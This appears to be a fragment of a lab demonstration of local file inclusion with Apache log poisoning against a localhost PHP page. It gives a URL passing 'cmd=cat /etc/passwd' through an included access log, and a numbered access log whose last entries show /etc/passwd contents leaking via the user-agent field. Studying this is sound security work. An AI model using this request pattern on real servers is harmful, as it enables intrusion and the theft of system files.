 view-source:http://localhost/index.php?filename=/var/log/apache2/access.log&cmd=cat /etc/passwd
1 172.17.0.1 - - [31/Jan/2023:21:52:20 +0100] "GET / HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
2 172.17.0.1 - - [31/Jan/2023:21:52:21 +0100] "GET /favicon.ico HTTP/1.1" 404 488 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
3 172.17.0.1 - - [31/Jan/2023:21:52:32 +0100] "GET /index.php?filename=/etc/passwd HTTP/1.1" 200 731 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
4 172.17.0.1 - - [31/Jan/2023:21:53:15 +0100] "GET /index.php?filename=testing HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
5 172.17.0.1 - - [31/Jan/2023:21:53:31 +0100] "GET /aisoudbfasdf HTTP/1.1" 404 488 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
6 172.17.0.1 - - [31/Jan/2023:21:55:08 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 517 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
7 172.17.0.1 - - [31/Jan/2023:21:55:12 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
8 172.17.0.1 - - [31/Jan/2023:21:55:13 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
9 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
10 172.17.0.1 - - [31/Jan/2023:21:55:14 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 546 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
11 172.17.0.1 - - [31/Jan/2023:21:55:15 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 566 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
12 172.17.0.1 - - [31/Jan/2023:21:55:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 576 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
13 172.17.0.1 - - [31/Jan/2023:21:59:53 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 200 583 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
14 172.17.0.1 - - [31/Jan/2023:22:00:50 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
15 172.17.0.1 - - [31/Jan/2023:22:00:52 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
16 172.17.0.1 - - [31/Jan/2023:22:01:38 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
17 172.17.0.1 - - [31/Jan/2023:22:01:39 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
18 172.17.0.1 - - [31/Jan/2023:22:01:40 +0100] "GET /index.php?filename=/var/log/apache2/access.log HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0"
19 172.17.0.1 - - [31/Jan/2023:22:02:07 +0100] "GET /probando HTTP/1.1" 404 432 "-" "root:x:0:0:root:/root:/bin/bash
20 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
21 bin:x:2:2:bin:/bin:/usr/sbin/nologin
22 sys:x:3:3:sys:/dev:/usr/sbin/nologin
23 sync:x:4:65534:sync:/bin:/bin/sync
24 games:x:5:60:games:/usr/games:/usr/sbin/nologin
25 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
26 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
27 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
28 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
29 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
30 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
31 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
32 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
33 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin